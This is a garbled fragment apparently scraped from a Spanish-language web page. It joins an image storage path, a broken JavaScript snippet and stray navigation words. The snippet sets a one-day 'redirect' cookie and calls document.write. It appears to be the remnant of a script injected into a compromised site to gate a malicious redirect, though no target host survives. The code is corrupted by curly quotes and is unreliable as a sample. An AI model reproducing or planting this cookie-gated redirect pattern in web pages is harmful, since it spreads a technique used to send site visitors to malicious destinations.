
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Share:
Navegación de